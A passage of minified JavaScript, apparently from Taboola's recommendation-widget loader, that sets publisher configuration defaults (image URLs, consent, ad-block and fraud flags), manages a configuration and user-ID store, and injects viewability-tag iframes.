0!==o||(e["rbox-usage-logging"]=!(0,m.td)(e["disable-rbox-usage-logging"],!1)),null!==(a=e["enable-scope-feed-css"])&&void 0!==a||(e["enable-scope-feed-css"]=!(0,m.td)(e["disable-scope-feed-css"],!1)),null!==(l=e["enable-sponsored-for-links"])&&void 0!==l||(e["enable-sponsored-for-links"]=!(0,m.td)(e["disable-sponsored-for-links"],!1)),null!==(s=e["enable-stop-propagation"])&&void 0!==s||(e["enable-stop-propagation"]=!(0,m.td)(e["disable-stop-propagation"],!1)),null!==(d=e["explore-more-copy-html-outer-header"])&&void 0!==d||(e["explore-more-copy-html-outer-header"]=!(0,m.td)(e["explore-more-enable-hide-all-but-header"],!0)),e["amp-next-batch-threshold"]=(0,g.BV)(e["amp-next-batch-threshold"])||R,e["blocker-list"]=function(e){if(e){if(e===O)return O;if((0,c.cb)(e)){var t=e;if(t.toLowerCase()===N)return O=U;var n=t.split(",").map((function(e){return parseInt(e)})).filter((function(e){return!isNaN(e)}));if(n.length)return O=n;(0,u.H)("".concat("blocker-list"," config is invalid"))}else(0,u.H)("".concat("blocker-list"," config should be type string"))}}(e["blocker-list"]),e["creative-preview-pm-allowed-pubs"]=(0,g.sh)(e["creative-preview-pm-allowed-pubs"]),e["exclude-ms3"]=(0,g.sh)(e["exclude-ms3"]),e.full_url_max_length=(0,g.BV)(e.full_url_max_length),e["include-ms3"]=(0,g.sh)(e["include-ms3"]),e["include-extensions"]=(0,g.sh)(e["include-extensions"]),e["min-image-track"]=(0,g.BV)(e["min-image-track"]),e.stack_max_length=(0,g.BV)(e.stack_max_length),null!==(p=e["suppress-render-empty-multiwidget"])&&void 0!==p||(e["suppress-render-empty-multiwidget"]=!(0,m.td)(e["suppress-render-empty-multiwidget"],!0)),e["trcinfo-sample-rate"]=(0,v.W)(e["trcinfo-sample-rate"]),e["enable-loaf"]=(0,v.W)(e["enable-loaf"]),e["enable-loaf-from-vcga"]=(0,v.W)(e["enable-loaf-from-vcga"]),e["rbox-error-stack-reporting-pct"]=(0,v.W)(e["rbox-error-stack-reporting-pct"]),e["enable-warn-tbt"]=(0,v.W)(e["enable-warn-tbt"]),e}((0,r.pi)((0,r.pi)({},e.global),t.global))),t.systemFlags&&function(e,t){var n,i=e.systemFlags.experimentID,o=null===(n=t.systemFlags)||void 0===n?void 0:n.experimentID;o&&i.push(o),e.systemFlags=(0,r.pi)((0,r.pi)({},e.systemFlags),t.systemFlags),"deflated"===e.systemFlags.loaderType&&(e.systemFlags.loaderType="trecs"),e.systemFlags.experimentID=i}(e,t),t.modes){p.mb.TRC.rboxBridgeEnabled&&(e.rboxModes=I(e.rboxModes||{},(0,d.I8)(t.modes)));var i={};(0,d.mt)(t.modes,(function(e,t){i[e]=function(e,t){var n,i,o=t["format-x-days-ago"];return(0,r.pi)((0,r.pi)({},t),((n={modeName:e})["thumbnail-position"]=t["thumbnail-position"],n["responsive-rules"]=function(e){var t=e["responsive-rules"];return(0,c.QC)(t)?[{rows:_(e.rows)||(0,f.F)(),cells:_(e["responsive-extra-columns"])||(0,f.F)(),ratio:(0,f.F)(),margin:(0,f.F)()}]:null==t?void 0:t.map((function(t){return{minWidth:t.minWidth||0,maxWidth:t.maxWidth||void 0,rows:_(t.rows),cells:_(t.cells),virtualThumbWidth:t.virtualThumbWidth||void 0,virtualThumbHeight:t.virtualThumbHeight||void 0,margin:t.margin||{v:0,h:0},ratio:y(e,t)}}))}(t),n["before-detail-order"]=w(t["before-detail-order"]),n["before-detail-order-syndicated"]=w(t["before-detail-order-syndicated"]),n["detail-order"]=w(t["detail-order"]),n["detail-order-syndicated"]=w(t["detail-order-syndicated"]),n["thumbnail-width"]=(0,g.BV)(t["thumbnail-width"]),n["thumbnail-height"]=(0,g.BV)(t["thumbnail-height"]),n["carousel-min-items"]=t["carousel-min-items"],n["format-x-days-ago"]=(0,c.r8)(o)?void 0:(0,m.td)(o,!0),n.ctaWidget=(0,c.r8)(t.ctaWidget)?void 0:(0,m.td)(t.ctaWidget,!0),n["enable-pencil-ads"]=(0,c.r8)(t["enable-pencil-ads"])?void 0:(0,m.td)(t["enable-pencil-ads"],!1),n["scrollable-carousel-mobile-viewport-items"]=t["scrollable-carousel-mobile-viewport-items"]||1.2,n["scrollable-carousel-desktop-viewport-items"]=t["scrollable-carousel-desktop-viewport-items"]||3.2,n["disclosure-position"]=t["disclosure-position"],n["disclosure-alignment"]=t["disclosure-alignment"],n["branding-separator"]=t["branding-separator"],n["disclosure-link-text-sponsored"]=t["disclosure-link-text-sponsored"],n["popup-custom-url"]=t["popup-custom-url"],n["images-radius"]=function(e){if(e&&"0"!==e)return e.toString()}(t["images-radius"]),n["visibility-constraints"]={minWidth:(null==(i=t["visibility-constraints"])?void 0:i.minWidth)||0,maxWidth:(null==i?void 0:i.maxWidth)||0},n))}(e,t)})),e.modes=I(e.modes,i)}p.mb.TRC.rboxBridgeEnabled&&function(e,t){t["publisher-logo"]&&(e["publisher-logo"]=t["publisher-logo"]),t["default-thumbnail"]&&(e["default-thumbnail"]=t["default-thumbnail"]),t["publisher-branding"]&&(e["publisher-branding"]=t["publisher-branding"]),(0,c.r8)(t.metafields)||(e.metafields=t.metafields),function(e,t){E.forEach((function(n){e[n]||(e[n]=t[n])}))}(e,t)}(e,t),b.forEach((function(n){e[n]=t[n]||e[n]})),["language","publisher-branding","engineScriptUrlParts","link-target-conf","direction","publisher-logo"].forEach((function(n){t[n]&&(e[n]=t[n])})),function(e,t){t["feed-view-enable"]&&(e["feed-view-enable"]=t["feed-view-enable"]),t["feed-view-devices"]&&(e["feed-view-devices"]=t["feed-view-devices"])}(e,t),function(e,t){var n="read-more-devices";t[n]&&(e[n]=t[n])}(e,t)}function I(e,t){if(!(0,m.it)(e))return(0,r.pi)({},t);var n={};return(0,d.mt)(e,(function(e,r){var i=n[e]=r;t[e]&&(0,d.mt)(t[e],(function(e,t){(0,c.r8)(t)||(i[e]=t)}))})),n}function D(){var e,t=1.3,n=["only screen and (min-resolution: 124dpi), only screen and (min-resolution: ".concat(t,"dppx), only screen and (min-resolution: 48.8dpcm)"),"only screen and (-webkit-min-device-pixel-ratio: ".concat(t,"), only screen and (-o-min-device-pixel-ratio: ").concat(t,"), only screen and (min--moz-device-pixel-ratio: ").concat(t,"), only screen and (min-device-pixel-ratio:").concat(t,")")];return!!((null===(e=window.matchMedia)||void 0===e?void 0:e.call(window,n[0]).matches)||window.matchMedia(n[1]).matches||window.devicePixelRatio&&window.devicePixelRatio>t)}var O,M,A,P,N="all",U=[],B=n(2276),F=n(4495),z=n(7134),V=n(9536),j=n(9022),W=n(4646),H=n(4546),q=n(6155),G=n(9190),Y=n(5633),X=n(4733),Q=n(761),K=n(8805),J=!1,$=n(1571),Z=n(1428),ee=n(4655),te=n(3999),ne=n(8654),re=n(8965),ie=[],oe=(0,B.qn)(),ae=(0,j.eo)(),le={},se={},ce={},ue=!1,de="";function pe(){var e,t,n=ce.publisher,i=me.config.runtime.networkMapUrl||me.config.runtime.pageUrl,o=null==i?void 0:i.href;if(o&&o!==de&&(de=o,ue=!1),!ue&&n["trc-network-mapping"]&&(ue=!0,(0,m.it)(n["trc-network-mapping"]))){(t=ce.runtime).networkPublisher||(t.networkPublisher=n.publisherName);var a=n.publisherName=(0,l.MY)();i&&(0,l.GK)(a)&&(a=n.publisherName=(0,l.MY)(i)),G.Y.emit("pubUpdated");var s=null===(e=n["network-pubs-global"])||void 0===e?void 0:e[a];s&&(n.global=(0,r.pi)((0,r.pi)({},n.global),s))}}var fe,me,ve,he=function(){function e(){this._eventEmitter=new Y.v,this.updatePropertyForSpecificModes=function(e){ge(e,ce.publisher.modes);var t=(0,$.IB)(e);t&&ge(t.data,t.rboxModesList)},this.updatePropertyForAllModes=function(e){var t=e.field,n=e.value,r=ce.publisher.modes,i=Object.keys(r||{});if(i){ge({field:t,value:n,modeNameList:i},r);var o=(0,$.IB)({field:t,value:n});o&&ge(o.data,o.rboxModesList)}},ce.publisher=function(){var e,t,n,r,i="https://".concat("{domain}","/taboola/image/fetch"),o="h_".concat("{h}","%2Cw_").concat("{w}","%2C"),l="".concat("{type}","%2Cq_").concat("{q}","%2Ch_").concat("{h}","%2Cw_").concat("{w}","%2Cc_fill%2Cg_faces:auto%2Ce_sharpen/"),s="c_fill%2Cw_".concat("{w}","%2Ch_").concat("{h}","/");return(e={})["after-card-created"]=function(){},e["item-data-filter"]=function(){},e["item-data-filter-publisher-level"]=function(){},e["item-renderer"]=function(){},e["list-suffix"]=function(){},e["mode-pub-start"]=function(){},e["normalize-item-id"]=function(){},e["normalize-item-url"]=function(){},e["normalize-request-param"]=function(e,t,n){return n},e["prenormalize-item-id"]=!1,e["prenormalize-item-url"]=!1,e["publisher-end"]=function(){},e["publisher-start"]=function(){},e["update-push-message"]=function(){},e.defaults={style:""},e.engineScriptUrlParts=(0,f.F)(),e.global=((t={})["abp-detection-class-names"]=a.tb,t["abp-detection-enabled"]=!0,t["abtest-events-percent"]=1,t["activate-gpp-consent"]=!0,t["adchoice-item-types"]=((n={})["is-organic"]=!1,n["is-in-network"]=!1,n["is-syndicated"]=!0,n["is-native"]=!0,n),t["has-adchoice"]=!0,t["ad-experience-report-enable"]=!1,t["allow-nofollow-for-exchange"]=!0,t["amp-next-batch-threshold"]=R,t["web-component-app-install-version"]="1",t["monitor-article-distance-from-feed-percentage"]=0,t.bakeTime=0,t["block-video-prob"]=1,t["browser-benchmark"]=20,t["topics-enabled"]=!0,t["bulk-available-events-strategy"]="delay",t["bulk-events-delay"]=1e3,t["bulk-metrics-events-strategy"]="delay",t["rbox-metrics-enabled"]=.1,t["delay-cta-component"]=!1,t["enable-cta-component"]=!0,t["filter-cta-branding-ellipsis"]=!1,t["title-color"]=!0,t["inherit-title-color"]=!0,t["unintentional-clicks-default-enable"]=!1,t["unintentional-clicks-default-send-init-event"]=!1,t["unintentional-clicks-fraud-enable"]=!1,t["unintentional-clicks-fraud-uicm"]="0.5",t["creative-preview-pm-allowed-pubs"]=["https://".concat("ads.taboola.com")],t["custom-image-size-round-value"]=20,t.style={},t["defer-userx-render"]=-1,t["rbox-detect-device-id"]=!0,t["disable-block-clicks"]=!1,t["disable-ccpa"]=!1,t["disable-feed-split-container-alignment"]=!1,t["disable-rbox-usage-logging"]=!1,t["disable-scope-feed-css"]=!1,t["disable-stop-propagation"]=!1,t["disable-violation-measurement-paywall"]=!1,t["major-part-of-article-coeff"]=.5,t["distance-violation-minimal-article-text-percentage"]=.6,t["distance-violation-threshold"]=100,t["drop-cards-on-injected-cards"]=!1,t["enable-accessibility-mode-ios"]=!1,t["enable-always-track"]=!1,t["br-event"]=!0,t["enable-cache-buster"]=!0,t["ccpa-cdns-enable"]=!0,t["ccpa-ps-enable"]=!0,t["enable-click-tracker-extension"]=!0,t["enable-consent"]=!0,t["enable-item-override"]=!1,t["enable-crossorigin-anonymous-attribute"]=!1,t["enable-distance-from-article"]=0,t["enable-dynamic-attributes"]=!0,t["enable-article-end-dst-violation"]=!1,t["enable-et-on-hp4u"]=!1,t["enable-experiments-variant-id-event"]=!0,t["cex-enable"]=!0,t["enable-exm-inside-iframe"]=!1,t["enable-feature-monitoring"]=!1,t["enable-filler-block"]=!1,t["enable-fraud-detection"]=!1,t["enable-full-overlay-check"]=!1,t["gpc-enable"]=!0,t["enable-hp4u-redirect"]=!0,t["enable-hp4u-req-order-by-platform"]=!0,t["enable-immediate-viewable-report"]=!1,t["enable-impl-load-feature"]=!1,t["enable-impl-time-report"]=!1,t["enable-mode-injection"]=!0,t["enable-organic-redirect"]=!0,t.test_for_fraud=!1,t["enable-provider-logo"]=!1,t["enable-read-more"]=!0,t["enable-real-time-user-sync"]=!0,t["enable-real-time-user-sync-for-all-browsers"]=!0,t["enable-remove-href"]=!1,t["enable-report-trc-use"]=!1,t["enable-rv-available"]=!1,t["enable-resource-hints"]=!1,t["enable-browser-data"]=!0,t["enable-social-events"]=!0,t["load-user-agent-data"]=!1,t["rbox:serving-piggyback-enabled"]=!1,t["enable-shift-cdn-domains"]=!1,t["enable-skad-network-item"]=!0,t["enable-stop-propagation"]=!0,t["has-userx"]=!0,t["thumbnail-image-lazy-load"]=!1,t["timeago-string-dates"]=!1,t["time-based-reco-reel"]=!1,t["enable-tslt-inside-iframe"]=!0,t["enable-trc-cache"]=!0,t["enable-trim-href-query-params"]=!1,t["vignette-capture-page-click"]=!0,t["vignette-floating-ui"]=!1,t["enable-vig-inside-iframe"]=!1,t["enable-vig-show-once"]=!1,t["xfrm-enable"]=!1,t["default-event-route"]="trc-events.taboola.com",t["rbox-perf-el-interval"]=1e3,t["rbox-perf-el-report-interval"]=5e3,t["event-types-to-route"]=["debug","perf","social"],t["exact-visible-distance-threshold-from-top"]=200,t["exclude-ms3"]=[],t["explore-delay"]=0,t["explore-more-copy-html-outer-header"]=!1,t["enable-ios-back-fix"]=!0,t["enable-explore-more-ignore-history"]=!1,t["explore-more-enable-hide-all-but-header"]=!0,t["use-ios-safari-override"]=!1,t["use-ios-safari-override-timeout-config"]=10,t["external-card-max-retries"]=10,t["external-card-retry-interval"]=1e3,t["feed-comments-url-getter"]=function(){return me.config.runtime.pageUrl.href},t["fill-ellipsis-in-fader"]=!1,t["trc-request-delay"]=500,t["feed-view-redirect-on-iframe-violation"]=!0,t.full_url_max_length=250,t["rbox-error-fullUrl"]=.01,t["max-wait-for-cmp"]=5e3,t["gif-url-prefix"]="".concat(i,"/fl_lossy%2Cf_gif%2Ch_").concat("{h}","%2Cw_").concat("{w}","%2Cc_fill%2Cg_faces:auto%2Ce_sharpen/"),t["google-adx-native-display-line-item-id"]=6755355039,t["image-cropping-active"]=!0,t["image-cropping-c-fill-postfix"]=s,t["image-cropping-ratios-list"]=[[16,9],[4,3],[6,5],[2,1]],t["image-cropping-with-c-fill"]=!1,t["image-quality"]=80,t["image-url-basic-postfix"]=l,t["image-url-basic-prefix"]=i,t["image-url-domain"]="images.taboola.com",t["image-url-prefix"]="".concat(i,"/").concat(l),t["image-url-thumbnail-transformations-postfix"]="".concat(i,"/").concat(o),t["image-url-type"]="auto",t["include-extensions"]=[],t["include-ms3"]=[],t["trcinfo-sample-rate"]=.1,t["inject-rtus-from-tag-loader"]=!1,t["inject-taboolax"]=!1,t["is-ms3"]=!1,t["keep-referrer-in-session"]=!0,t["kr-event"]="rboxCore",t["kr-index"]="mbox",t["link-target-conf"]=((r={}).NT="_blank",r.NAV="_self",r.RC="_parent",r.SP="_blank",r),t["ios-sc-link-target"]={},t["enable-loaf"]=0,t["enable-loaf-from-vcga"]=0,t["loaf-threshold"]=50,t["max-json-request-url-length"]=1e3,t["max-retry-gdpr-call"]=0,t["min-image-track"]=100,t["trecs-motion-ads-fade-enabled"]=!1,t["trecs-motion-ads-pause-enabled"]=!1,t["motion-ads-viewport-lazy-load-margin"]=0,t["no-content-report-percents"]=1,t["pass-browser-url"]=!0,t["enable-analytics"]=!1,t["pref-story-percent"]=1,t["preconnect-domains"]=["trc.taboola.com","images.taboola.com"],t["pa-bid-strategy"]=[],t["pa-debug-level"]=0,t["pa-demand-config"]=T,t["protected-audience-enabled"]=!1,t["pa-feed-auction-enabled"]=!1,t["pa-feed-disable-after-visible"]=!0,t["pa-log-only"]=!1,t["pa-max-auctions"]=1,t["pa-max-failed-auctions"]=2,t["pa-product-bid-mode"]=(0,L.b3)(),t["pa-render-iframe-without-trecs"]=!1,t["fraud-traffic-percentage"]=10,t["fraud-enable-impression-utid"]=!1,t.test_for_fraud_from_tag_loader=!1,t["read-more-events-enabled"]=.1,t["render-amp-with-bridge"]=!0,t["requests-domain"]="trc.taboola.com",t["rtb-image-url-prefix"]="".concat(i,"/$pw_").concat("{w}","%2C$ph_").concat("{h}","/t_tbl-cnd/"),t["scrollable-carousel-theme"]="taboola",t["send-alternate-container-width"]=!1,t["send-event-as-post"]=!0,t["send-event-by-beacon"]=!0,t["send-id-providers-data"]=!0,t["feed-card-events-max-retries"]=5,t["feed-card-events-min-container-height"]=100,t["feed-card-events-retry-interval"]=1e3,t["feed-split-max-retries"]=5,t["feed-split-retry-interval"]=1e3,t.stack_max_length=250,t["rbox-error-stack-reporting-pct"]=.01,t["store-first-party-cookie-in-subdomain"]=!1,t["store-userid-first-party-cookie"]=!0,t["supply-feature-events-percent"]=1,t["suppress-render-empty-multiwidget"]=!0,t["enable-warn-tbt"]=0,t["thumbs-image-lazy-load-margins"]="2500px 1500px 2500px 1500px",t["time-interval-retry-gdpr-call"]=500,t["trc-cache-strategy"]="visibility",t["trc-event-route-template"]="<dc>-".concat("trc-events.taboola.com"),t["trecs-atf-code-activated"]=!1,t["url-extract-order"]=["paramUrl","meta","canonical","og","location"],t["use-abp-uim"]=!0,t["use-loader-host"]=!1,t["use-redirect-on-link"]=!1,t["use-unit-fetcher-response-instead-of-tb"]=!0,t["use-virtual-history"]=!1,t["video-gdpr-applies-use-requires-consent"]=!1,t["visible-on-item-level"]=!1,t["yield-render-index"]=-1,t["rr-max-height-ratio"]=.8,t["rr-default-max-width"]=800,t.publisherName="",t),e.language="en",e["link-target-conf"]={},e.modes={},e.publisherName="",e.systemFlags={experimentID:[],loaderType:"trecs"},e["trc-network-mapping"]={},e.trcForce=(0,f.F)(),e}(),ce.runtime={ampData:(0,h.F0)(),debugQueryParams:(0,f.F)(),isAMP:(0,h.Qh)(),isHighDensity:D(),isRboxBridge:!1,networkMapUrl:(0,f.F)(),pageUrl:(0,f.F)(),referrerURL:(0,f.F)(),supportedFeatures:{},trcForce:(0,f.F)(),urlSelectionStrategy:(0,f.F)()}}return e.prototype.setupConfig=function(){this.appendPublisherConfig((0,o.u)()),M=(0,Q.Qf)("localStorage",(0,l.JK)("user-id",l.E9))||"",A=(0,Q.Qf)("localStorage",(0,l.JK)("session-data",ce.publisher.publisherName))||""},Object.defineProperty(e.prototype,"viewId",{get:function(){return p.mb.taboola_view_id||this.changeViewId(),p.mb.taboola_view_id},enumerable:!1,configurable:!0}),e.prototype.changeViewId=function(e){if(e)p.mb.taboola_view_id=e;else{var t=(0,$.Cd)("custom-view-id-url-param"),n=t&&(0,g.BV)(me.config.runtime.debugQueryParams[t]);p.mb.taboola_view_id=n||(0,q.Xn)()}},Object.defineProperty(e.prototype,"userData",{get:function(){return ae.userData},enumerable:!1,configurable:!0}),e.saveConstData=function(e,t){M!==e&&function(e){M=e,(0,Q.RY)("localStorage",(0,l.JK)("user-id",l.E9),e)}(e),A!==t&&function(e){A=e,(0,Q.RY)("localStorage",(0,l.JK)("session-data"),e)}(t)},e._saveConstData=function(){var e=ae.userData.sessionData,t=ae.userData.userId;this.saveConstData(t,e),(0,ne.t_)("userIdSync",{user_id:t},!0)},Object.defineProperty(e.prototype,"sessionData",{get:function(){return A},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"userId",{get:function(){return M},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"pageItemId",{get:function(){return P},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"eventsRouteOut",{get:function(){var e;return(null===(e=ae.eventRouteOut)||void 0===e?void 0:e.length)>0?ae.eventRouteOut:ce.publisher.global["event-types-to-route"]},enumerable:!1,configurable:!0}),e.prototype.signTrackingReportUsed=function(){ae=(0,H.vd)(ae)},e.prototype.appendTranslationSectionDefaults=function(e,t){se[e]=t},e.prototype.updatePageId=function(){var e=me.config.runtime,t=e.itemId,n=e.pageUrl;P=t||(0,z.ud)(n.href)||""},e.prototype.resetConfigValue=function(e,t){var n=ce.publisher[e];return n&&t&&(ce.publisher[e]=t),n},e.prototype.resetConfigValueOnModeLevel=function(e,t,n){var r,i=null===(r=ce.publisher.modes[n])||void 0===r?void 0:r[e];return i&&this.updatePropertyForSpecificModes({field:e,value:t,modeNameList:[n]}),i},e.prototype.fetchTranslationLabel=function(e,t,n){var r,i,o=ae.translations,a=(null===(r=null==o?void 0:o[e])||void 0===r?void 0:r[t])||(null===(i=se[e])||void 0===i?void 0:i[t]);return(0,s.LO)(a,"Translation section '".concat(e,"' label '").concat(t,"' does not exist")),n&&0!==n.length?(0,m.mz)(a,n):a},e.prototype.onOptionsSummaryUpdated=function(e){return this._eventEmitter.on("optionsSummary",e)},e.prototype.onOptionsSummaryUpdatedOnce=function(e){return this._eventEmitter.once("optionsSummary",e)},e.prototype.appendOptionsSummary=function(e){if(!(0,B.in)(e)){e.placements.length>0&&(0,Z.d6)(),e=(0,B.$q)(oe.placements,e),e=(0,B.H)(oe.placements,e),e=(0,F.Tt)("e7",e)||e,ie.push((0,B.hw)(e)),oe=(0,B.M1)(oe,e),pe();try{this._eventEmitter.emit("optionsSummary",e)}catch(e){(0,u.H)("Store appendOptionsSummary listener error",e)}}},e.prototype.stopContent=function(e){void 0===e&&(e=[]),ae=(0,W.P)(ae,e),(0,re.YV)(e)},e.prototype.signUnusedPlacementsAsUsed=function(e){oe=(0,B.Iu)(oe,e),ie.push(oe)},e.prototype.updatePlacementsDeliveredToRBox=function(e){(0,d.z)(e)||(oe=(0,r.pi)((0,r.pi)({},oe),{placements:oe.placements.map((function(t){var n=t.placementName;return e[n]?(0,r.pi)((0,r.pi)({},t),{instances:(0,i.q1)(t.instances,e[n])}):t}))}),ie.push(oe))},e.prototype.signPlacementAsIgnored=function(e){oe=(0,r.pi)((0,r.pi)({},oe),{placements:oe.placements.map((function(t){return t.placementName!==e?t:(0,r.pi)((0,r.pi)({},t),{instances:(0,i.fs)(t.instances)})}))}),ie.push(oe)},e.prototype.updatePlacementContainerId=function(e,t){e&&t&&(oe=(0,r.pi)((0,r.pi)({},oe),{placements:oe.placements.map((function(n){if(n.placementName!==e)return n;var i=(0,r.ev)([],n.instances,!0);return i[0]=(0,r.pi)((0,r.pi)({},i[0]),{containerId:t}),i.length>1&&(0,u.yN)("updatePlacementContainerId: more than one instance while updating containerId: ".concat(e)),(0,r.pi)((0,r.pi)({},n),{instances:i})}))}),ie.push(oe))},Object.defineProperty(e.prototype,"optionsSummary",{get:function(){return oe},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"optionsSummaryHistory",{get:function(){return ie},enumerable:!1,configurable:!0}),e.prototype.appendPublisherConfig=function(e){S(ce.publisher,e)},e.prototype.updatePublisherConfig=function(e){ce.publisher=(0,r.pi)((0,r.pi)({},ce.publisher),e)},e.prototype.appendRuntimeConfig=function(e){!function(e,t){var n;t.pageUrl&&(e.pageUrl=t.pageUrl,e.debugQueryParams=(0,r.pi)((0,r.pi)((0,r.pi)({},e.debugQueryParams),(0,m.BC)(t.pageUrl.search)),t.debugQueryParams),t.urlSelectionStrategy&&(e.urlSelectionStrategy=t.urlSelectionStrategy)),t.networkMapUrl&&(e.networkMapUrl=t.networkMapUrl),t.trcForce&&(e.trcForce=(0,r.pi)((0,r.pi)({},e.trcForce),t.trcForce)),t.referrerURL&&(e.referrerURL=t.referrerURL),t.dcData&&(e.dcData=t.dcData),null!==(n=e.userAgentData)&&void 0!==n||(e.userAgentData=t.userAgentData),t.supportedFeatures&&(e.supportedFeatures=(0,r.pi)((0,r.pi)({},e.supportedFeatures),t.supportedFeatures)),(0,c.r8)(t.isRboxBridge)||(e.isRboxBridge=t.isRboxBridge),t.cookieLabel&&(e.cookieLabel=t.cookieLabel)}(ce.runtime,e)},Object.defineProperty(e.prototype,"config",{get:function(){return ce},enumerable:!1,configurable:!0}),e.prototype.onResponseSummaryUpdate=function(e){return this._eventEmitter.on("recommendations",e)},e.prototype.onReset=function(e){return this._eventEmitter.on("reset",e)},e.prototype.onResponseSummaryUpdateOnce=function(e){return this._eventEmitter.once("recommendations",e)},e.prototype.appendResponseSummary=function(t){!function(e){var t=e.vl;if(t){var n=t.map((function(e){return(0,K.s)(e).placementName}));oe=(0,B.ur)(oe,n),ie.push(oe)}}(t.originalResponse[0]),function(e){(0,V.Q_)(e.clientGenericActions),(0,te.j)(e.protectedAudience)}(t),(0,ee.G)(t.features),ae=(0,W.$)(ae,t),e._saveConstData();try{this._eventEmitter.emitAsync("recommendations",ae)}catch(e){(0,u.H)("Store appendResponseSummary listener error",e)}!function(){var e=me.responseSummary.feeds;if(!(Object.keys(e).length<2||J)){var t=(0,d.qP)(e).filter((function(e){var t=e[1];if(!t.hasFeedEnded)return 2===t.currentBatch||void 0}));Object.keys(t).length>1&&(J=!0,(0,u.yN)("More than one infinite feed detected in the store"))}}()},e.prototype.reset=function(){this._eventEmitter.emit("reset"),oe=(0,r.pi)((0,r.pi)({},(0,B.qn)()),{publisherName:oe.publisherName,gdpr:oe.gdpr,ccpa:oe.ccpa,cex:oe.cex}),this.changeViewId(),ae=(0,j.eo)(),le={}},e.prototype.setExternalUserId=function(t){e.saveConstData(t,t!==M?"":A)},Object.defineProperty(e.prototype,"responseSummary",{get:function(){return ae},enumerable:!1,configurable:!0}),e.prototype.getEntityCustomData=function(e){return le[e._ID]||null},e.prototype.appendEntityCustomData=function(e){var t=this.getEntityCustomData(e.entity);le[e.entity._ID]=(0,r.pi)((0,r.pi)({},t||{}),e)},e.prototype.updateNetworkPublisher=function(){(0,Z.d6)()&&pe()},e}();function be(){if(fe)throw new Error("Store already created");return(0,X.s)((function(){fe=new he})).then((function(){return(0,X.s)((function(){fe.setupConfig(),me=fe,ve=fe}))})).then((function(){return(0,X.s)((function(){G.Y.emit("storeCreated")}))})).then((function(){return(0,X.s)((function(){G.Y.emit("storeReady")}))}))}function ge(e,t){var n=e.field,r=e.value,i=e.modeNameList;i&&t&&i.forEach((function(e){t[e]&&(t[e][n]=r)}))}},1571:function(e,t,n){"use strict";n.d(t,{fL:function(){return h},zD:function(){return v},uL:function(){return C},tt:function(){return f},_X:function(){return w},O6:function(){return k},IB:function(){return E},Mv:function(){return m},Cd:function(){return g},zc:function(){return y},A1:function(){return _},JC:function(){return b}});var r,i,o=n(9564),a=((r={}).header="No Header",r["header-right"]="No Header",r["thumbnail-position"]="start",r["carousel-min-items"]=1.33,r["format-x-days-ago"]=!1,r["disclosure-position"]="top",r["disclosure-alignment"]="left",r["attribution-position"]="bottom",r["image-allowed-ratio-diff"]=.01,r["image-size-factor"]=1.2,r["image-min-width"]=110,r["image-max-width"]=1500,r),l=n(9997),s=n(9190),c=n(1379),u=n(9901),d=n(5385),p=n(4966);function f(e,t){var n,r,i,l=p.L5.config.publisher.modes;return l[e]&&null!==(i=null!==(n=l[e][t])&&void 0!==n?n:null===(r=l[o._v])||void 0===r?void 0:r[t])&&void 0!==i?i:a[t]}function m(e,t){return void 0===t&&(t=!0),(0,d.td)(p.L5.config.publisher.global[e],t)}function v(e){var t;return null===(t=p.L5.getEntityCustomData(e))||void 0===t?void 0:t.element}function h(){return p.L5.responseSummary.userData.canTrackUser}function b(e){return!!p.L5.config.runtime.supportedFeatures[e]}function g(e){return(0,l.DI)(!!p.L5,"can't get global item because taboolaStore isn't defined yet"),p.L5.config.publisher.global[e]}function _(e){return(0,l.DI)(!!p.L5,"can't get publisher item because taboolaStore isn't defined yet"),p.L5.config.publisher[e]}function y(e){return(0,o.mv)(e,p.L5.optionsSummary.placements)}function w(){return i}function x(){i=(0,c.I8)(p.L5.optionsSummary)}function C(e){var t={found:[],notFound:[]};return e.forEach((function(e){var n=y(e);n?t.found.push(n):t.notFound.push(e)})),t}function E(e){var t=e.field,n=e.value,r=e.modeNameList,i=p.L5.config.publisher.rboxModes,o=i?Object.keys(i):[];if(u.mb.TRC.rboxBridgeEnabled&&o.length&&i)return{data:{field:t,value:n,modeNameList:r||o},rboxModesList:i}}function k(){return(p.L5.config.publisher["publisher-logo"]||{})[p.L5.config.publisher.publisherName]}s.Y.once("storeReady",(function(){p.L5.onOptionsSummaryUpdated(x)}))},2212:function(e,t,n){"use strict";n.d(t,{Z:function(){return f}});var r=n(4966),i=n(9997),o=n(9901),a=n(5385),l=n(7225),s=[{name:"IAS",domain:"adsafeprotected.com",paramName:"ias_adpath",uniqueParamFormat:".{uniqueId}",extractSrc:function(e){var t=e.indexOf("><\/script>");return d(e.slice(0,t))},trackableCreator:void 0},{name:"DV",domain:"cdn.doubleverify.com",paramName:"btreg",uniqueParamFormat:void 0,extractSrc:d,trackableCreator:void 0}];function c(e,t,n){var r,i,o=e.extractSrc(t);if(o){n=(null===(r=e.uniqueParamFormat)||void 0===r?void 0:r.replace("{uniqueId}",n))||n;var a="".concat(o+(i=o,-1!==i.indexOf("?")||-1!==i.indexOf("#")?"&":"?")+e.paramName,"=").concat(n);return t.replace(o,a)}return t}var u=/\<script .*src\s*=\s*["']?(.+?)["']/i;function d(e){var t=u.exec(e);return t?t[t.length-1].replace(/^"+|"+$/g,""):((0,l.Wr)(e)||(0,i.LO)(t," extract URL not found for tag: ".concat(e)),e)}var p=n(5800);function f(e){var t,n=e.viewabilityTags;if(0!==n.length&&!o.mb.taboolaMobile){var l=null===(t=r.L5.getEntityCustomData(e))||void 0===t?void 0:t.element;(0,i.LO)(l,"Viewability Tags must have itemData DOM element");var u=document.createElement("span");m(u,"span"),n.forEach((function(e){var t=function(e,t){var n=document.createElement("iframe");m(n,"iFrame"),n.width="0",n.height="0";var r=(0,a.D1)({prefix:"r_",suffix:"_s"}),o=function(e,t){var n;(0,i.DI)(!!e);var r=s.filter((function(t){return-1!==e.indexOf(t.domain)}))[0];return r?{tag:c(r,e,t),trackableObject:(null===(n=r.trackableCreator)||void 0===n?void 0:n.call(r))||""}:{tag:e,trackableObject:""}}(e,r),l=o.tag,u=o.trackableObject;return(0,p.gj)(t,r),n.src="data:text/html,".concat(encodeURIComponent("<html><head></head><body>".concat(l).concat(u,"</body></html>"))),n}(e,l);u.appendChild(t)})),l.appendChild(u)}}function m(e,t){var 